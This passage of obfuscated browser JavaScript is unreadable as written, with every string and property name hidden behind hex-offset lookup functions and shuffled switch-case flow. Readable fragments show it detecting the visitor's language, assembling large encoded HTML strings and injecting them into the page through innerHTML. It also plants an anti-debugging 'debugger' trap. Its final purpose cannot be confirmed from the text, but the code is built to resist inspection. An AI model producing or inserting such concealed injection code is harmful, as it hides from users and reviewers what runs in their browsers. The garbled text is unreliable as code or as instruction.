Z||T;},'hyIoi':vl(0xcd2,0xf0,0x377,0x121e,0x11e9)+vI(0xfeb,0x1599,0x1034,0x187a,0x1cb5)+va(0xdcc,-0x4b2,0xcff,0x557,0x443)+vl(0x108c,0x1697,0x6b4,0x12d6,0x1322)+vQ(0x10f,0x53f,-0x416,0x45f,-0xa47)+'z','QlznT':function(Z,T){return Z<T;},'iDmTP':function(Z,T){return Z===T;},'TbHoi':vI(0xcad,-0x679,-0xa79,0x16e,-0x5e6),'lLSBz':va(0x170b,0x13b3,0x137d,0x1b6a,0x12cd),'igvLG':function(Z,T){return Z*T;}};function vl(A,U,e,g,u){return Wk(A- -0x1a3,U-0x18,e-0x34,g-0x18e,U);}function va(A,U,e,g,u){return Wk(g-0xd3,U-0x171,e-0x3c,g-0x93,U);}function vQ(A,U,e,g,u){return Wk(A- -0x58a,U-0x132,e-0x160,g-0x198,e);}var g=e[va(0x2409,0x19db,0x1000,0x1c36,0x2577)](U,e[vQ(0x6d2,0xbc9,0x4e1,0x35b,0xcba)]),u='';function vV(A,U,e,g,u){return Wr(e-0x23a,A,e-0xd1,g-0x112,u-0xc6);}var S=g[vQ(0xa20,0x208,0x3cb,0x58f,0xf2b)+'h'];for(var s=0x1*0xc7+0x21ec+-0x22b3;e[va(0xc0a,0xfb7,0x1894,0x10a9,0x6aa)](s,A);s++){if(e[vQ(0x127f,0xca2,0x71e,0xe0f,0x14e3)](e[vI(0x1135,0x962,0x3e4,0xddc,0x8cd)],e[vI(-0xa43,0xcc2,0xc05,0xcc,-0x5db)])){if(g)return s;else jXquzU[vI(0x1a,-0x5f9,-0x1cb,0x6fe,0xaac)](Z,-0x1dd4+0x1e3+0x1bf1);}else u+=g[vV(-0xb97,0x2ba,0x58,0x75d,-0x466)+'t'](Math[va(0x3cc,-0x156,0x1697,0xbae,0x889)](e[vl(0x178d,0x20cc,0x18be,0x20ab,0x15ca)](Math[vl(0x10f3,0xfc1,0x39e,0xcea,0x4de)+'m'](),S)));}function vI(A,U,e,g,u){return Wx(g- -0x353,U-0x1d5,e-0xfe,g-0x65,e);}return u;}function CO(){var A={'uxRTT':vK(0x1082,0x1b0f,0xeff,0x202e,0x1c66)+vK(-0xf4,0x89d,0x1389,0x2c8,0xaa8)+'4','FvXSI':vc(0x1c88,0x10e5,0x1704,0xef0,0x9ff),'FyotW':function(S){return S();},'XxhkQ':vK(0x13f9,0x1386,0x1485,0x11e6,0x1eef),'bwYbV':vp(0x1a73,0x281,0x1014,0xe8f,0xd84)+'l','aqPdA':function(S,s){return S*s;},'xLZXc':function(S,s){return S+s;},'eLlYG':function(S,s){return S==s;},'JgtbL':function(S,s){return S!==s;},'DoDdd':vc(0xe0c,0x1d25,0xfcc,0xa58,0x575),'XKjkO':vp(0x5fe,0x14d,0xe24,0x513,0xbbe),'UaoaB':function(S,s){return S<s;},'WBxuE':function(S,s){return S===s;},'KThHg':vc(0xe9,-0x72e,0x3e8,-0x41f,0xecb),'ULfKO':vz(0xf9f,0x1b53,0x142e,0x1beb,0x28f3)},U=navigator[vK(0x11aa,0x3e4,-0x47a,0xc52,0x811)+vz(0x255d,0x1f16,0x238a,0x1876,0x16d1)];function vz(A,U,e,g,u){return Wr(g-0x583,e,e-0x1f2,g-0x1b3,u-0x1d6);}if(!U||A[vz(0x112b,0x15a0,0xdf2,0x11d6,0x43e)](U[vX(0x6f5,0xb44,0x15ec,0x1825,0x150f)+'h'],0x579+-0x1*-0x63e+-0xbb7*0x1)){if(A[vX(-0x88d,-0x7e,-0xe50,-0x9eb,-0x645)](A[vX(0x593,0x113b,0x84b,0x148d,0x10aa)],A[vX(0x652,0xeb3,0xf52,0x7cb,0x242)])){CR=Cp[CR];return;}else{var s=A[vc(0x11b0,-0x3a4,0x654,0x895,0x6bb)][vz(-0x3ae,0xdbc,0x50,0x3a4,-0x3f7)]('|'),Z=-0x2264+0x84b*0x1+-0x8b3*-0x3;while(!![]){switch(s[Z++]){case'0':T[vX(0xb4d,0x13b2,0x213b,0xbd7,0xbf2)]=A[vX(0x57c,0xd9,0x631,-0x974,0xe57)];continue;case'1':T[vX(0x11ac,0xbb9,0x9ca,0x763,0x1965)+vX(0xecb,0xd16,0x14ca,0x2af,0x1783)+'d'](A[vp(0xc93,0xa5d,0x5df,0xd78,0x54c)](T));continue;case'2':S[vK(0x1439,0x1885,0x18a2,0x1a91,0x1be7)]=s[vX(0x844,0x13f1,0xf9d,0x78a,0x13ae)];continue;case'3':var T=Z[vp(0x16ca,0x1a62,0x97e,0x1df2,0x14ba)+vz(0x27af,0x13bf,0x127f,0x1d64,0x175a)+vp(0xcbf,-0x1fa,0xbe6,0x5dc,0x7c8)](A[vK(0x675,0x1244,0x12fa,0x11e4,0x182c)]);continue;case'4':j[vp(0x2b1,-0x80f,-0x380,0xab6,-0x89)][vX(0x17a0,0xbb9,0x507,-0xa9,0x15f4)+vz(0x178c,0xa5c,0x1456,0x1160,0xbb9)+'d'](T);continue;case'5':T['id']=A[vX(0x21b3,0x17a5,0x229a,0x1f78,0x119b)];continue;}break;}}}function vX(A,U,e,g,u){return Wx(U- -0x4e3,U-0x165,e-0x84,g-0x1b4,A);}let e='en';function vc(A,U,e,g,u){return Wk(e- -0x45e,U-0x1e2,e-0x1ed,g-0xc,U);}function vp(A,U,e,g,u){return Wn(A-0xe,u- -0x3eb,e-0x16a,U,u-0x1cd);}for(var g=0x22ee+0x2677*-0x1+0x389*0x1;A[vX(0x9c9,0x3d4,0x89f,0xc00,-0x8e4)](g,U[vK(0x17ec,0xfd8,0x4a7,0xa42,0xf8f)+'h']);g++){if(A[vK(0x83,0xdf9,0xe6b,0x131a,0x1270)](A[vp(0x1f7,0x535,0x1286,0xebf,0x9d0)],A[vK(0x2d2,0xdbd,0x10e3,0x17e1,0xc9)])){var u=U[g][vz(0xec6,0x361,0x2f5,0x3a4,0xa79)]('-')[0x1b02+0xe46+-0x8*0x529][vK(0x1f13,0x1a7b,0x1b3a,0x1a25,0x26d0)+vc(-0x23,-0x7c,0x3c3,0x240,0x1127)+'e']();if(Cp[u]){if(A[vK(0xfb9,0xdf9,0x18bd,0x3e4,0x1126)](A[vX(0xd56,0x239,-0x579,0x50f,0xb06)],A[vc(0xede,0xd6a,0x241,-0x286,-0x2c9)])){e=u;break;}else return![];}}else{var T=T[vp(-0x67f,0x139f,-0x1fd,-0x668,0x71c)](A[vX(0xb21,0x18bf,0x18f8,0x15c7,0x208a)](o[vz(0x16a0,0x1859,0x160f,0x127a,0x1488)+'m'](),A[vc(0x240c,0xd78,0x17e5,0x2494,0x23a7)](f,0x4*-0x156+-0x1fe0+0x2dd*0xd)));[Y[P],G[T]]=[w[T],d[t]];}}function vK(A,U,e,g,u){return Wr(U-0x5cd,A,e-0xb6,g-0x133,u-0x11d);}CR=Cp[e];}function Ci(){var A={'MhbFQ':vb(0x134b,0x774,0x1e7c,0x19ed,0x921)+vb(0x10dc,0x1aaa,0x16c4,0x150d,0x15c8)+'2','iQjzw':function(g,u){return g(u);},'tRstW':vx(0xdad,0xcf0,0x9cd,0xe46,0x17ff)+vx(0xbe1,0x10d7,0xf45,0x61f,0xf27)+vr(0x561,0x3d6,0x1ca,0xe1f,0x625)+vn(0x1870,0x1b75,0x1928,0x2394,0x194a),'exXKc':function(g,u){return g(u);},'tvlcG':'D','Bembu':function(g,u){return g+u;},'PTxib':function(g,u){return g+u;},'cveEj':vk(0x13ec,0xa03,0x154a,0x103e,0x2040)+vn(0x105f,0x1108,0x1a53,0x2292,0x19e1)+vk(0xbf7,0xa7,0x27b,-0x576,0xd12)+vk(0x14d6,0xb49,0x15dd,0x1cd0,0x19c6)+vr(0x1495,0x888,-0x4a9,0x4c8,0x6c0)+vx(0x196f,0x2042,0x122d,0x1793,0xe7d)+vb(0xc1b,0x960,0x1645,0x6c6,0xc09)+vb(0x46d,-0x61d,-0x24e,0x9ce,0x120c)+vb(0x12c,-0x250,-0x2df,0x56,0x97)+vk(0x833,0xbf3,0xb47,0x18d6,0x133d)+vn(0x1fbe,0x1bb1,0x13c7,0x1b9d,0xeec)+vk(-0x19f,0x9a2,0xb34,0xccf,0x577)+vn(0x152c,0x7af,0xefb,0xa77,0xb39)+vx(0x1d6f,0x1b92,0x14c0,0x109d,0x294d)+vx(0x606,-0x7bd,0xcf,0x694,-0x797),'bMepJ':vr(0x16c3,0xc02,0x2347,0x25ea,0x187b),'KlZUb':function(g,u){return g==u;},'GwSdM':function(g,u){return g!==u;},'OPgmh':vx(0xeb6,0x16ae,0x42f,0x337,0x29f),'UoZcC':vr(-0x2bb,0xe15,-0x30a,0xb30,0x3a4)};function vr(A,U,e,g,u){return Wx(u- -0x49a,U-0x110,e-0x86,g-0x18c,U);}var U=navigator[vx(0x3cd,0x51c,-0x5c0,0xc3d,0x4f4)+vx(0x18a9,0x1fba,0x2281,0x20c2,0xc0a)];if(!U||A[vr(0x1092,0x1204,0x1b0,0xfa1,0x4a8)](U[vk(0x573,0x13d,0xbdf,0x159,0x436)+'h'],-0x5*0x1d5+-0x611*-0x5+-0x152c)){if(A[vr(0xdd0,0x1109,0x141c,0xe72,0x6e0)](A[vn(0xd6d,-0xd6,0x29,-0x4d2,0x3a)],A[vn(-0x9f8,-0xbfb,-0x2,0x309,-0xaf3)]))return![];else{var u=A[vb(0xb43,0x1043,0x17c,0x11e3,0xa2)][vr(-0x1ea,-0x109,0x447,0xd5f,-0x5d)]('|'),S=-0x1*-0x5e7+-0x24c4+0x1edd;while(!![]){switch(u[S++]){case'0':var [s,Z]=A[vk(0x5d0,-0x33a,0x138,-0x68f,0x23d)](S,[{'data':A[vr(-0x89e,0xcfa,0xb1e,-0x8fa,-0x7d)]}]);continue;case'1':var T=A[vk(0xd16,0x4fd,0x138,-0xc7d,-0xa3d)](s,Z['M']);continue;case'2':return s;case'3':s[vr(0x14f4,0x1e57,0xe1d,0x128c,0x163d)+vk(0x15e7,-0x235,0x995,-0x29e,-0x4e)]=j;continue;case'4':var j=A[vr(0x135b,0x819,0xa81,0x6df,0xb16)](T,j[A[vk(0x87c,-0x6d2,0x2f4,0xa87,-0x154)]]);continue;case'5':s[vr(0x1dd1,0x22f4,0x1d7f,0x14c5,0x163d)+vn(-0x1ce,0xa25,0x970,0x116d,0x1340)]+=A[vb(0x793,0x12dd,0x268,0x4b3,0x2ac)](A[vx(0x1180,0x7cf,0x170b,0x199d,0x90e)](A[vx(0x159b,0x1746,0x132b,0x148d,0x1c8e)],T),A[vk(0x1327,0x419,0x58f,-0x369,0x1011)]);continue;}break;}}}function vn(A,U,e,g,u){return Wk(e- -0x3f0,U-0x19a,e-0xda,g-0x30,A);}function vk(A,U,e,g,u){return Wx(e- -0x448,U-0x1a,e-0x108,g-0xc1,g);}var e=U[vx(0x1b6a,0x28ca,0x1e68,0x1c04,0x1aeb)](u=>CC[vk(0x608,0xdd4,0x5dd,0x12a3,-0x6c8)+vn(0x17c9,0x1e72,0x15e1,0x171f,0x2261)](u[vr(0x1ae2,0x1d70,0x188e,0x17dd,0x1630)+vb(0x575,-0x11d,0xa22,-0x133,0x1228)+'e']()));function vx(A,U,e,g,u){return WM(g,A-0x2dc,e-0xf4,g-0x196,u-0x16f);}function vb(A,U,e,g,u){return Wk(A- -0x2ac,U-0x1eb,e-0x2f,g-0x4d,u);}return e;}function R0(){var U={};U[vM(0xd1f,0xe6c,0x84c,0x11ff,0x888)]=function(g,u){return g+u;},U[vM(0xbc4,0x1533,0x12de,0xb90,-0x21c)]=vD(0xaf3,0x8c8,0x70e,0x1562,0x282),U[vM(0xf8d,0x6d0,0x57b,0x1202,0xb39)]=vq(0x13c8,0x1f15,0x25d1,0x1a5f,0x1010),U[vq(-0x11f,0xe52,0x856,0xb7e,0x1541)]=vN(0x1795,0x1b67,0x22b5,0x1f0a,0x2be9)+vM(0x746,0x1fc4,0x8b3,0x13b8,0x119e)+'t',U[vD(0x1779,0x15a0,0x1080,0x1916,0x1943)]=function(g,u){return g===u;},U[vM(0x154f,0x22d3,0x1e1b,0x1519,0xad5)]=vq(0x14c1,0x57a,0x9a1,0xbf9,0x16f3),U[vH(0x460,0x4f2,0x721,0x7f3,-0x2)]=vN(0xc2c,-0x7bd,0x895,0x569,0x86f);function vH(A,U,e,g,u){return WM(u,U-0x65,e-0x87,g-0x12b,u-0x1d7);}U[vH(0xeef,0x193d,0x135a,0x1f49,0xd9f)]=vq(0x1904,0x830,0xd1d,0xfa1,0x1817)+'l';function vq(A,U,e,g,u){return Wx(g- -0x21f,U-0xb9,e-0x38,g-0x1e7,A);}function vM(A,U,e,g,u){return Wk(g- -0x1b7,U-0x113,e-0xa1,g-0x10a,U);}U[vH(-0x1c8,0x119,-0x6cb,-0xc33,0x38f)]=function(g,u){return g!==u;},U[vq(-0x753,-0x7dd,-0xad3,0x24e,0x83a)]=vD(0x3d8,-0x886,0xd52,0xeb,-0x656);function vN(A,U,e,g,u){return Wr(g-0x60a,U,e-0x1ae,g-0x162,u-0x116);}var e=U;if(!document?.[vD(-0x43,-0xb9a,-0x949,0x6cb,0x988)])return e[vq(0x1d96,0x2086,0x15e0,0x1950,0x25de)](e[vN(0x1419,0xbd8,0xe41,0x173b,0xaee)],e[vN(0x38c,-0x22c,0xddd,0x7bd,0x1466)])?![]:![];function vD(A,U,e,g,u){return Wn(A-0x119,A- -0x3a5,e-0x14b,e,u-0x7b);}if(document[vD(0x111d,0xfa0,0xd59,0x99b,0x17c4)+vM(0xca9,0xd9a,0x756,0x225,0xfc2)+vM(0xf8,-0x19,-0x371,0x8bd,0x7da)](e[vq(0x1221,0x2255,0x104e,0x19fb,0x11e8)])){if(e[vN(0x3ca,0x3a4,-0x3b5,0x3e4,-0x4f7)](e[vN(0xe1d,0x136,0x11a9,0x45b,-0x94)],e[vD(0x77,0x801,0xdd4,0x5ac,0x51c)]))(function(){return![];}[vq(0xf76,0x1aa,0x17d1,0xba0,0x1224)+vH(0x11c0,0x3e8,0xc38,-0x64d,0x352)+'r'](IkBCNa[vM(0x1fc8,0x6d5,0x18fa,0x11ff,0x8e4)](IkBCNa[vq(0x141c,0xcb6,-0x5a,0xba5,0x15b2)],IkBCNa[vD(0x1040,0x4c5,0x168c,0xbbd,0x16c0)]))[vH(0x9a9,0x164,0x3b6,-0xae4,0x2bd)](IkBCNa[vq(0x1557,0x106b,0x121c,0xb7e,0x36b)]));else return![];}return!![];}function R1(){function h0(A,U,e,g,u){return Wr(A-0x455,u,e-0x43,g-0x83,u-0x132);}var A={'RODSJ':vm(0x400,0x7e3,0x1d2,-0x2d4,0x66d)+vO(0x2373,0x18d1,0x1f0b,0xe06,0x17d1)+vi(0xdbd,0x9d9,0x18b5,0x1546,0x770)+h0(0x179e,0x12a6,0x238b,0x19cb,0xeae)+vi(0x1aa2,0x1663,0x52f,0x1156,0x1cd4)+vi(0x351,-0x66d,-0xb17,0x110,0xca1)+'4','DpgBj':h0(0x1742,0x21d1,0x247e,0x212c,0x20fe)+vi(0x9fc,0xb75,0x1ce,0x1d5,0x2e0)+vi(0xd88,0x210a,0x1c9c,0x1425,0x13d5)+vi(0x603,0x12de,0xa0e,0x52f,0x3b5)+h1(-0x483,0x303,-0x510,0x408,-0x761)+vm(0xfb,0xd78,0xb57,0xea0,0xfce)+vO(0x955,0x10d8,0x76b,0x19f7,0x1402)+vO(0x239d,0x1e1b,0x1cb9,0x1150,0x1873)+h0(0x1368,0x1b79,0x11f3,0x1542,0x1c31)+h1(0x139a,0xa0d,0x1c1b,0xf01,0x168d)+h0(0x1514,0xe53,0x1c8c,0x21a2,0x1cc4)+h1(0xd94,0x26b2,0x1537,0x19fc,0x1c97)+h1(0x12d1,0x1209,0xc62,0xae6,0x1039)+vO(0x22b6,0x1ac2,0x1afa,0x1e07,0x154d)+vi(0xccc,-0x3d0,0x172c,0x9b4,0x93d)+h0(0x174b,0x174b,0x133d,0x1b8e,0x1405)+h0(0xdff,0x48c,0xcdd,0xea7,0x486)+vO(0x1715,0xc99,0xd7d,0xb74,0x15f3)+h1(0x146e,0xa6c,0xb1e,0xe0e,0x60e)+h0(0xed7,0xf59,0x1a4f,0xcfc,0x1466)+h0(0x591,0x68a,0xd1b,0x829,0xecb)+h1(0x118d,0x131d,0x98a,0x16a7,0x14e3)+h0(0xc99,0x107d,0xc94,0x57b,0x12d2)+vO(0xaca,0x1090,0x7e9,0x1da3,0x149a)+h1(0x1401,0x13cc,0xa2d,0x645,-0x260)+vO(0x97f,-0x11b,0x976,-0x62d,0x3fd)+h1(0x10b3,0xfd6,0xb5e,0x16db,0x2335)+vO(0x8d4,0x103,0x1b5,0xa45,0xe8b)+vO(0x1c8d,0xdd3,0x163a,0x1840,0x15f3)+h0(0x5ed,0xce7,0x1280,-0x749,0xed1)+vm(0x1769,0x14b4,0x15da,0xcb5,0xced)+vm(0x1296,0x19be,0xfcf,0xf85,0x2405)+h1(0x1151,0x1154,0x1182,0x1422,0xddb)+vi(0xbae,-0x3e7,-0x85,0xe,-0x97d)+vm(0x151c,0x8ae,0xa1a,-0x348,0x9d)+h1(0xa4c,0xe1f,0x1b3f,0x1225,0x19ac)+vi(0x2148,0x2026,0x11a2,0x1b03,0x2125)+h1(0x1c41,0xc06,0x2594,0x183e,0x1ef3)+vO(0x1bc2,0x1613,0xf97,0x1e07,0x1754)+vm(0xe39,0x2df,0x144,0x988,0x399)+vi(0x853,0xe15,0x3a3,0x5de,0xdac)+vm(0x6c2,0x22d,-0xb0,0x270,0xd1f)+h1(0x1994,0xf9d,0x18b6,0x10f7,0x1553)+vm(0xec4,0xdaf,0x884,0xc83,0x176c)+vi(0x1474,0xe8a,-0x5ad,0x6c4,0x729)+h1(0xd5d,0x3c6,0x6e,0x581,-0x6f4)+vO(0x95d,0x1f1e,0xf6d,0x133e,0x12a0)+h1(0x89d,0xb76,0x8ef,0x6d9,-0x6b5)+vi(-0xb58,-0xad8,0xea9,0x1b9,-0xa56)+vO(0x756,0x8d7,-0x52,0xaa6,0xc7e)+h0(0x8ba,0x3d,0x151,0x157d,0x1312)+vm(0x1238,0xd63,0x575,0x1a75,0x394)+h1(0x941,-0x258,0xfc3,0x790,-0x342)+vi(0x1743,0xc99,0x1585,0xfde,0x1525)+vi(-0x13,0xa72,0x11ae,0x60c,-0x256)+h1(-0x978,-0x822,-0x2d4,0x247,-0x3b3)+vi(0x5bc,0x111a,0x4be,0xc3e,0xe37)+vi(0x132f,0x1121,0x785,0xce3,0x101a)+h1(0xc6b,0x1038,0x914,0x314,0xe75)+vm(0x47d,0xd3a,0x1760,0x85a,0x7c3)+h0(0x416,0x8f5,0xd23,0x651,0xaec)+vm(0x13de,0xcee,0xd5c,0x1200,0xb2f)+h1(-0x187,0x748,0x16a2,0x908,-0x1d6)+vm(0x16a2,0xf22,0x40d,0x1624,0x157e)+vO(0x720,0x1550,0xe62,0x865,0xcae)+vm(0x1704,0xc2a,0x12c0,0x203,0x789)+vO(0x1781,0x14c1,0xabc,0x100c,0xde3)+vi(0x1205,0xb56,-0x18a,0xc0a,0x14a1)+vi(0xe1a,0x1ed6,0x1933,0x154d,0x1091)+vi(-0x5c7,0x4f,0x9c1,0x8a,-0xa92)+vO(0x178a,0x218d,0xc7a,0x121d,0x14cd)+h0(0x11f7,0x566,0x11a0,0x14a5,0x483)+vi(0x1304,0x1cb3,0x2278,0x166b,0x1b0b)+vm(0xd7d,0xd3,0x15d,0x21b,0xb3b)+vO(0x13cf,0x976,0x2df,0x1424,0x9fa)+h1(0x10ea,0xb0d,0x5a9,0x7ae,0xab8)+vi(0xfbd,0x271f,0xfa5,0x1b03,0x16fa)+h1(0xa9e,0xce7,0x11e0,0x183e,0x1658)+vO(0x2413,0x1c26,0x183e,0xe3a,0x1754)+vO(0x112f,0xe23,0x1066,0x7e2,0x554)+vi(-0x270,-0x638,-0x70f,0x5de,-0x537)+h1(0xfcf,0x884,0x98d,0x3a6,-0x15e)+h0(0x694,0x1c4,0x812,-0x2aa,-0x363)+vi(0x1ea,0x63d,0x3c5,0x619,0x215)+h0(0x467,-0x62c,-0x1b3,0x193,0x100d)+h0(0x10ab,0xc65,0x1d95,0xafa,0x10c5)+h1(0x305,-0x4fc,0xae1,0x301,-0x408)+vm(0x1405,0x1562,0x1510,0x1626,0xc2f)+h1(0xe73,0x7f0,0x11b2,0xd8f,0x9c9)+vi(0x11c1,0x636,0x1e0f,0x1327,0x10cb)+vO(0xf8d,0xcfa,-0x5ed,0xb2,0x679)+vm(0xb7a,0x14b4,0xbe1,0x7a3,0x1383)+vm(0x1f9b,0x19be,0x2582,0x12cf,0xc38)+vO(0x19e1,0x16b4,0x1d18,0x1f6d,0x151e)+vO(0x15cb,0xcc8,0x1453,0xc2b,0x18a1)+h0(0x196a,0x1f65,0xc31,0x20e4,0x1990)+vO(-0x19d,0x9ae,-0x26e,0x1409,0xad7)+h1(0xc8f,-0x222,0x16ea,0xaec,0x874)+h0(0x384,0xf0a,-0x729,-0x4a3,0x8b3)+h0(0xed7,0x16ea,0x22a,0x15a4,0x1204)+h1(0xdf6,0x1b63,0x1555,0x1768,0x224b)+vi(-0x2d5,0x4e3,0x6aa,0x6f3,-0x3ae)+vi(0xc2a,0x2105,0xf47,0x195e,0x245d)+vO(0x45f,0x1807,0x9c,0x18d2,0xc3d)+vi(0x10fc,0x1603,0x2191,0x13c0,0x20be)+vi(0x229b,0x1d86,0x2210,0x1567,0x1622)+vm(0x12dd,0x1562,0xc04,0x945,0x914)+h0(0xdff,0x127b,0x13b7,0x132e,0xb79)+vi(0x13fb,0xc2f,0x1dd4,0x1327,0x109d)+h1(0x18a,-0x73,-0x1df,0x57d,0xee3)+vO(0x1463,0x1197,0xfb4,0x2048,0x1729)+vO(0x1000,0x1102,0x1d12,0xeea,0x1c33)+h0(0x1492,0x1c74,0x1e42,0x1b53,0x14f7)+h1(0xc62,0x24f,0x5a8,0xe18,0xf8a)+h1(0x1abb,0x2140,0x24dd,0x1a4a,0x1bd1)+vm(-0x6c2,0x54a,-0x5d1,0x750,-0x585)+h0(0xb0d,0x13fa,0x85d,-0x226,0xf62)+vi(0x2361,0xf18,0x1871,0x1609,0x95d)+vi(0x1871,0xe87,0x1112,0x187a,0x2291)+vi(-0x58,0xa0c,-0x28a,0x144,0xdf1)+h0(0x1167,0xe45,0x14e6,0xab0,0x69e)+vO(0xff9,0x1153,0x11ec,0x594,0x76c)+vi(0x35f,-0x9ea,0x2eb,0x3d9,0xccf)+vm(0x1c07,0xec2,0x8f9,0x167f,0x1a12)+vO(0xa,0x30b,-0x1f3,0xbda,0x29f)+h0(0xa31,0x234,0xe9f,0x1cb,0x13ea)+vm(0x15f8,0xe58,0x17f6,0x1af8,0x113e)+vm(0x19aa,0x1993,0x1272,0xc2b,0x2540)+h1(0x81c,0x130c,0x1582,0xb95,0x784)+h1(0x89d,0x1766,0x167b,0x134c,0x171f)+h1(0x1901,0xd08,0x1b3c,0x105a,0x924)+vO(0xf50,0x1072,0x148,-0x7f8,0x479)+h1(0x1b45,0xb9e,0x129a,0x1087,0x13d3)+vm(0x15f5,0x93a,0x8c3,0xcb5,0x51f)+h1(0x6df,0x444,0x141d,0x1150,0x11d2)+vO(0x14a9,0x1725,0x13aa,0x1110,0x1dc5)+vm(0x26a,0x511,0xbe7,0xc5b,0x6f0)+vm(0xbc,0x39c,0x1127,0x10a5,0x768)+h1(0x16ca,0x72d,0x1ac2,0xe0b,0xdff)+h0(0x15f5,0x1fcc,0x12d8,0x1287,0x1a53)+vm(0x22d2,0x152e,0x972,0x1a0d,0x19c8)+vO(0x1b18,0x8d5,0x19c5,0x136a,0x157d)+h1(0xa18,-0x1e,0x25,0x1a3,-0x2cc)+vi(0xc3d,0x530,-0x28,0x7cb,-0x88)+vi(0x1777,0x15f0,0x923,0x1538,0x1338)+vO(0x132d,0x571,0xbe5,0x18be,0x12a0)+vm(0x2e1,0x560,-0x59e,0xf4f,0xaec)+h1(0xe00,0x7e0,0x2e5,0x389,0xd88)+vm(0x4a9,0xa09,-0x348,0x269,0x149)+vi(0x1052,0x3b1,0x454,0x67a,0x6)+vO(0xda0,0x1a0a,0x18c9,0x81f,0xfd8)+vm(-0x595,0x617,-0x43a,-0x61d,0x5de)+vO(0x1d83,0x12c7,0x18ae,0x163b,0x1c8d)+vm(0x1932,0x1822,0x25d5,0x18c7,0x2071)+vi(0x148d,0x10f9,0xf52,0xa7e,0xeed)+vi(0x2c8,0x4f6,0x1ad5,0x1055,0x3d6)+vi(0x17f5,0x2638,0x16e4,0x1b03,0x1d96)+vO(0x199b,0x280b,0x2b9e,0x1211,0x1dd2)+h1(0x1682,0x1813,0x1a5a,0x124d,0x598)+vO(0x1b7f,0x1b68,0x1680,0x1011,0x1c05)+h1(0x1dbe,0x24b2,0x171b,0x1a4a,0xc99)+vO(-0x6b,0xc1a,0x164,0x115c,0x4a2)+h0(0x1167,0x91a,0x18c0,0x1538,0x1793)+h0(0xf98,0x1c8b,0x1cdc,0xd5d,0xcc2)+vO(0x29e,0x144d,0x860,0xe2c,0x990)+h0(0x5f1,-0x743,0x1097,0x11cd,-0x5f1)+vO(0x1af3,0x9ca,0x852,0x1427,0x10d7)+'g>','TGUuM':function(U,e,g){return U(e,g);},'oTWXa':h1(-0x15f,0x890,0xdb8,0x32d,-0x7f0),'Dmoxi':h0(0x1567,0x140c,0x108f,0xc6e,0x14fe),'RRQOE':function(U,e){return U(e);},'YvILD':function(U,e){return U+e;},'XFeXS':h1(0x14ab,0x1283,0x7e4,0xf18,0x1bff)+vO(0x1649,0x268b,0x14a1,0x2010,0x1dd8)+h1(0x21f,0xf4f,0x79b,0xfef,0xb31)+vO(0xcc0,0x1c6e,0x13a1,0x17ef,0x1311)+h0(0x1b15,0x1b90,0x24ca,0x16f1,0x151a)+vi(0x1a8d,0x84e,0x650,0x11c2,0x10d9)+vi(0xa32,0x1671,0x1011,0xf77,0x180b)+vi(0x1022,0x193e,0x1868,0xd8e,0x376)+h1(0x1243,0x14c2,0xdb4,0xf18,0x7b9)+vi(0x12d6,0xf06,0x1f4a,0x1494,0x1b96)+h1(0xc7a,0x15da,0x174d,0x148a,0x13b1)+h0(0xc7c,0x179b,0x934,0x8e2,-0xc8)+vm(-0x73b,0x647,0xcba,-0x6cc,0x29d)+vi(0x1d1b,0x61a,0xda7,0x1223,0xa4e)+vm(0x15b6,0x1209,0x1e50,0x921,0x1ea1)+vm(0x763,0x6fc,0x137,0x11c6,0x1476)+h1(0x742,0x83b,0x20ac,0x1431,0x1fdd)+h0(0x11a8,0x1ce6,0x1752,0x4d9,0x97f)+vm(0x11cf,0xd44,0xe89,0xf30,0x1641)+h0(0xdfe,0x19a6,0x1a65,0xf9b,0x1713)+h0(0x368,0x713,-0x655,-0x7a8,0x60b)+vO(0x17b,0x37e,0x12f1,0x10a4,0x5e7)+vi(0x7c,0x6c7,0x11cb,0x494,0x761)+h1(0x498,0x1699,0xae5,0xf10,0x1498)+h1(-0x6b9,0x142e,-0x54b,0x705,0x13e7)+vO(0x1228,0x1398,0x214,0xab4,0x632)+vO(0x2550,0x1998,0x243b,0x1095,0x1ba1)+vO(0x143e,0x108c,0x119f,0x1642,0xb75)+h0(0xc8b,0x1a15,0x71b,0x1414,0x192e)+h0(0xd4c,0x864,0x662,0x1a4c,0x1796)+';','eBkLX':vi(0xc85,0x14fe,-0x4ed,0x840,-0x18b)+h0(0xc3f,0xfc5,0x590,0x13e,0x1342)+vi(0x42a,0x12b9,0x78a,0xb72,0x73d)+vO(0x134c,0x15c9,0xbea,0x1722,0x9ab)+h1(-0x83c,0x194,-0xba6,0x17f,-0x36c)+h1(0x226f,0x97a,0x222b,0x166f,0xd11)+vO(0x191f,0x20da,0x1815,0x10ff,0x16d1)+vO(0x1f38,0x1620,0x1d51,0xd79,0x154e)+vi(0x1aa6,0x14d9,0x1d10,0x139b,0x1796)+vm(0x2511,0x19c0,0x26ec,0xe04,0x2389)+h1(0xdfa,0xe03,0x26c,0x44a,0x7ff)+vO(0x1940,0xcd6,0x100f,0xac2,0xcb9)+vO(0xe42,0x1514,0xc49,0x170d,0x1305)+h0(0x322,-0x3d,0xe0b,-0x5be,0x2c9)+h1(-0x5dd,0x1153,-0x87a,0x4bd,-0x81e)+vi(-0x146,-0x2ec,0x5a2,0xa45,0x372)+h1(0x1967,0x6b7,0x1a1b,0xc4c,0x5e3)+vO(0x558,0x8ec,0xdcf,0x6b4,0x328)+vO(0x19eb,0xf8d,0xb9f,0x99e,0xc2c)+vm(-0x6f6,0x5b4,-0x3a2,0x7b3,0x100a)+';','wkPSZ':vm(0x1209,0x1087,0x1d54,0x17c0,0x8a4),'axvWP':function(U,e){return U(e);},'qLygz':h0(0x123b,0x2010,0x6c7,0x6f0,0x1fac),'vnHmZ':function(U,e){return U+e;},'DMVVt':vm(0xeff,0x1894,0x1cda,0x1893,0x2133)+h1(0x14f2,0x1de4,0x740,0x1407,0x2065)+'\x20','piRss':vi(-0x22,0xd26,0x1655,0x95f,0x14a9)+vm(0x2314,0x19a6,0x2563,0x1cfb,0x18f4)+vi(0x1654,0xb8e,0x988,0xa38,0x69a)+vO(0x1ab7,0x1e3c,0x173a,0x79e,0x11e2)+h1(0xcb,0x5a2,0x4f6,0x534,0xa7e)+vO(0x199d,0xed1,0x1a56,0x1b2a,0x1817)+vm(-0x430,0x2a2,-0x936,-0x48f,-0xa83)+vm(0x661,0x898,0x1474,0xaa,0x15a6)+vm(-0x123,0x5c1,0x450,0x78f,0x90e)+vi(0xc8b,0x7b9,0xc8,0x339,-0xfd)+vi(0x626,0x8d3,0x669,0xe1f,0xfc7)+h1(0xf35,0x53e,0xbf,0x637,-0x28b),'fOVqF':vm(-0x3f9,0xe1,-0x589,-0x10f,-0x517)+h1(-0x